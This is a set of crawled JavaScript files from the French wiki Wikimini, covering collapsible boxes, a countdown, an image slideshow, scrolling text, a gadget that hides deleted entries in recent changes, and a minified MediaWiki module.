	if ( typeof( oElm.getElementsByClassName ) == "function" ) {
		/* Use a native implementation where possible FF3, Saf3.2, Opera 9.5 */
		var arrNativeReturn = oElm.getElementsByClassName( oClassNames );
		if ( strTagName == "*" )
			return arrNativeReturn;
		for ( var h=0; h < arrNativeReturn.length; h++ ) {
			if( arrNativeReturn[h].tagName.toLowerCase() == strTagName.toLowerCase() )
				arrReturnElements[arrReturnElements.length] = arrNativeReturn[h];
		}
		return arrReturnElements;
	}
	var arrElements = (strTagName == "*" && oElm.all)? oElm.all : oElm.getElementsByTagName(strTagName);
	var arrRegExpClassNames = new Array();
	if(typeof oClassNames == "object"){
		for(var i=0; i<oClassNames.length; i++){
			arrRegExpClassNames[arrRegExpClassNames.length] =
				new RegExp("(^|\\s)" + oClassNames[i].replace(/\-/g, "\\-") + "(\\s|$)");
		}
	}
	else{
		arrRegExpClassNames[arrRegExpClassNames.length] =
			new RegExp("(^|\\s)" + oClassNames.replace(/\-/g, "\\-") + "(\\s|$)");
	}
	var oElement;
	var bMatchesAll;
	for(var j=0; j<arrElements.length; j++){
		oElement = arrElements[j];
		bMatchesAll = true;
		for(var k=0; k<arrRegExpClassNames.length; k++){
			if(!arrRegExpClassNames[k].test(oElement.className)){
				bMatchesAll = false;
				break;
			}
		}
		if(bMatchesAll){
			arrReturnElements[arrReturnElements.length] = oElement;
		}
	}
	return (arrReturnElements)
}
//============================================================
// BEGIN Boîtes déroulantes

// set up the words in your language
var NavigationBarHide = '▲ Masquer';
var NavigationBarShow = '▼ Afficher';

// set up max count of Navigation Bars on page,
// if there are more, all will be hidden
// NavigationBarShowDefault = 0; // all bars will be hidden
// NavigationBarShowDefault = 1; // on pages with more than 1 bar all bars will be hidden
var NavigationBarShowDefault = 0;


function toggleNavigationBar(indexNavigationBar){
    var NavToggle = document.getElementById("NavToggle" + indexNavigationBar);
    var NavFrame = document.getElementById("NavFrame" + indexNavigationBar);
    if (!NavFrame || !NavToggle) return false;
    if (NavToggle.firstChild.data == NavigationBarHide) {
        for (var NavChild = NavFrame.firstChild;NavChild != null;NavChild = NavChild.nextSibling) {
            if (NavChild.className == 'NavPic') NavChild.style.display = 'none';
            if (NavChild.className == 'NavContent') NavChild.style.display = 'none';
            if (NavChild.className == 'NavToggle') NavChild.firstChild.data = NavigationBarShow;
        }
    } else if (NavToggle.firstChild.data == NavigationBarShow) {
        for (var NavChild = NavFrame.firstChild;NavChild != null;NavChild = NavChild.nextSibling) {
            if (NavChild.className == 'NavPic') NavChild.style.display = 'block';
            if (NavChild.className == 'NavContent') NavChild.style.display = 'block';
            if (NavChild.className == 'NavToggle')  NavChild.firstChild.data = NavigationBarHide;
        }
    }
}

function createNavigationBarToggleButton(){
    var indexNavigationBar = 0;
    var AllDivs = document.getElementsByTagName("div");
    for(var i=0,l=AllDivs.length;i<l;i++) {
        if (hasClass(AllDivs[i], "NavFrame")) {
            var NavFrame = AllDivs[i];
            indexNavigationBar++;
            var NavToggle = document.createElement("a");
            NavToggle.className = 'NavToggle';
            NavToggle.setAttribute('id', 'NavToggle' + indexNavigationBar);
            NavToggle.setAttribute('href', 'javascript:toggleNavigationBar(' + indexNavigationBar + ');');
            var NavToggleText = document.createTextNode(NavigationBarHide);
            NavToggle.appendChild(NavToggleText);
            NavFrame.insertBefore( NavToggle, NavFrame.firstChild);
            NavFrame.setAttribute('id', 'NavFrame' + indexNavigationBar);
        }
    }
    if (NavigationBarShowDefault < indexNavigationBar) {
        for(var i=1;i<=indexNavigationBar;i++) {
            toggleNavigationBar(i);
        }
    }
}
aOnloadFunctions[aOnloadFunctions.length] = createNavigationBarToggleButton;

// END Boîtes déroulantes
// ============================================================

// ============================================================
// BEGIN Compte à rebours
/* Permet d'afficher un compte à rebours sur une page avec le modèle [[Modèle:Compte à rebours]] */
/* Plyd - 3 février 2009 */

function Rebours() {
  if(mw.config.get('wgNamespaceNumber')==0) return;
  try {
   var Comptes = getElementsByClassName(document, "span", "rebours");
   if(!Comptes[0]) return;
   for(var a=0,l=Comptes.length;a<l;a++) {
      destime = Comptes[a].title.HTMLize().split(";;");
      Maintenant = (new Date).getTime();
      Future = new Date(Date.UTC(destime[0], (destime[1]-1), destime[2], destime[3], destime[4], destime[5])).getTime();
      Diff = (Future-Maintenant);
      if (Diff < 0) {Diff = 0}
      TempsRestantJ = Math.floor(Diff/(24*3600*1000));
      TempsRestantH = Math.floor(Diff/(3600*1000)) % 24;
      TempsRestantM = Math.floor(Diff/(60*1000)) % 60;
      TempsRestantS = Math.floor(Diff/1000) % 60;
      TempsRestant = "" + destime[6] + " ";  
      if (TempsRestantJ == 1) {
         TempsRestant = TempsRestant + TempsRestantJ + " jour ";
      } else if (TempsRestantJ > 1) {
         TempsRestant = TempsRestant + TempsRestantJ + " jours ";
      }
      TempsRestant = TempsRestant + TempsRestantH + " h " + TempsRestantM  + " min " + TempsRestantS + " s";
      Comptes[a].innerHTML = TempsRestant;
    }
    setTimeout("Rebours()", 1000)
  } catch (e) {}
}
//addOnloadHook(Rebours);
jQuery( function( ) {
   Rebours();
});
// END Compte à rebours
// ============================================================

// ============================================================
// BEGIN Images
// Permet d'afficher un diaporama d'images avec le modèle [[Modèle:Images]] 

function toggleImage(group, remindex, shwindex) {
  document.getElementById("ImageGroupsGr"+group+"Im"+remindex).style.display="none";
  document.getElementById("ImageGroupsGr"+group+"Im"+shwindex).style.display="inline";
}
 
function imageGroup(bc){
  if (document.URL.match(/printable/g)) return;
  if(!bc){
    var bc=document.getElementById("bodyContent");
    if( !bc ) bc = document.getElementById("mw_contentholder");
    if( !bc ) bc = document.getElementById("article");
    if( !bc ) return;
  }
  var divs=bc.getElementsByTagName("div");
  var i = 0, j = 0;
  var units, search;
  var currentimage;
  var UnitNode;
  for (i = 0; i < divs.length ; i++) {
    if (divs[i].className != "ImageGroup") continue;
    UnitNode=undefined;
    search=divs[i].getElementsByTagName("div");
    for (j = 0; j < search.length ; j++) {
      if (search[j].className != "ImageGroupUnits") continue;
      UnitNode=search[j];
      break;
    }
    if (UnitNode==undefined) continue;
    units=Array();
    for (j = 0 ; j < UnitNode.childNodes.length ; j++ ) {
      var temp = UnitNode.childNodes[j];
      if (temp.className=="center") units.push(temp);
    }
    for (j = 0 ; j < units.length ; j++) {
      currentimage=units[j];
      currentimage.id="ImageGroupsGr"+i+"Im"+j;
      var imghead = document.createElement("div");
      var leftlink;
      var rightlink;
      if (j != 0) {
        leftlink = document.createElement("a");
        leftlink.href = "javascript:toggleImage("+i+","+j+","+(j-1)+");";
        leftlink.innerHTML="◀";
        leftlink.title="Image précédente";
      } else {
        leftlink = document.createElement("span");
        leftlink.innerHTML="&nbsp;";
      }
      if (j != units.length - 1) {
        rightlink = document.createElement("a");
        rightlink.href = "javascript:toggleImage("+i+","+j+","+(j+1)+");";
        rightlink.innerHTML="▶";
        rightlink.title="Image suivante";
      } else {
        rightlink = document.createElement("span");
        rightlink.innerHTML="&nbsp;";
      }
      var comment = document.createElement("tt");
      comment.innerHTML = "("+ (j+1) + "/" + units.length + ")";
      with(imghead) {
        style.fontSize="110%";
        style.fontweight="bold";
        appendChild(leftlink);
        appendChild(comment);
        appendChild(rightlink);
      }
      currentimage.insertBefore(imghead,currentimage.childNodes[0]);
      if (j != 0) currentimage.style.display="none";
    }
  }
}
//addOnloadHook(imageGroup);
jQuery( function( ) {
   imageGroup();
});

// END Images
// ============================================================

// ============================================================
// BEGIN Texte défilant
// Permet d'afficher un texte défilant avec le modèle [[Modèle:Texte défilant]] 

var defilant_vars = new Array();
defilant_vars["span"] = new Array();
defilant_vars["texte"] = new Array();
defilant_vars["texteDef"] = new Array();
defilant_vars["Largeur"] = new Array();
defilant_vars["Tempo"] = new Array();
function defilant_init(){
     var Defilants = getElementsByClassName(document, "span", "defilant");
     if(!Defilants[0]) return;
     for(var a=0,l=Defilants.length;a<l;a++){
          Defilants[a].id = "Defilant_"+a;
          var Spans = Defilants[a].getElementsByTagName('span');
          var texte = getTextContent(Spans[0]).replace(/&nbsp;/g, " ");
          var texteDef = getTextContent(Spans[1]).replace(/&nbsp;/g, " ");
          var Tempo = parseInt(Spans[0].title.split(';;')[0]);
          if(typeof(Tempo)!="number") Tempo = 150;
          var Largeur = parseInt(Spans[0].title.split(';;')[1]);
          if(typeof(Largeur)!="number") Largeur = 20;
          while(texteDef.length < Largeur){
               texteDef += texte; 
          }
          defilant_vars["span"][a] = Spans[1];
          defilant_vars["texte"][a] = texte;
          defilant_vars["texteDef"][a] = texteDef;
          defilant_vars["Largeur"][a] = Largeur;
          defilant_vars["Tempo"][a] = Tempo;
          Spans[1].innerHTML = texteDef;
          defilant(a);
     }
}
//addOnloadHook(defilant_init);
jQuery( function( ) {
   defilant_init();
});

function defilant(a){
     defilant_vars["texteDef"][a] = defilant_vars["texteDef"][a].substring(1,defilant_vars["texteDef"][a].length) + defilant_vars["texteDef"][a].substring(0,1);
     defilant_vars["span"][a].innerHTML = defilant_vars["texteDef"][a];
     setTimeout("defilant("+a+")", defilant_vars["Tempo"][a]);
}

// END Texte défilant
// ============================================================

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://fr.wikimini.org/w/index.php?title=MediaWiki:Gadget-RCDeleted.js&action=raw&ctype=text/javascript
body_size: 1725
content:
// Masquer/Afficher les entrées supprimées du journal des modifications récentes
mw.loader.using('mediawiki.special.recentchanges', function() {
    // On attend que le tableau soit dans le DOM
    const interval = setInterval(function() {
        const rcMine = document.querySelector('.rcshowhidemine');
        if (rcMine) {
            clearInterval(interval);

            // === Code fonctionnel qui marchait dans la console ===
            (function () {
              function toggleDeleted(show) {
                document.querySelectorAll('.mw-title a[href*="redlink=1"]').forEach(function(el){
                  const td = el.closest('td');
                  if (td) td.style.display = show ? '' : 'none';
                });
              }

              let visible = false; // masqué par défaut
              toggleDeleted(visible);

              const small = document.createElement('small');
              small.style.marginLeft = '5px';
              small.textContent = '(';

              const link = document.createElement('a');
              link.id = 'rc-toggle-redlinks';
              link.href = '#';
              link.textContent = 'Afficher';
              link.style.marginRight = '2px';

              link.addEventListener('click', function(e){
                e.preventDefault();
                visible = !visible;
                toggleDeleted(visible);
                link.textContent = visible ? 'Masquer' : 'Afficher';
              });

              const text = document.createTextNode(' entrées supprimées)');
              small.appendChild(link);
              small.appendChild(text);
              rcMine.appendChild(small);
            })();
        }
    }, 300);
});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://fr.wikimini.org/w/load.php?debug=false&lang=fr&modules=mediawiki.special.recentchanges&skin=wikimini&version=1m4z7e7
body_size: 437
content:
mw.loader.implement("mediawiki.special.recentchanges@0yhrpvw",function($,jQuery,require,module){(function(mw,$){var rc,$checkboxes,$select;rc={updateCheckboxes:function(){var isAllNS=$select.val()==='';$checkboxes.prop('disabled',isAllNS);},init:function(){$select=$('#namespace');$checkboxes=$('#nsassociated, #nsinvert');rc.updateCheckboxes();$select.change(rc.updateCheckboxes);}};$(rc.init);module.exports=rc;}(mediaWiki,jQuery));});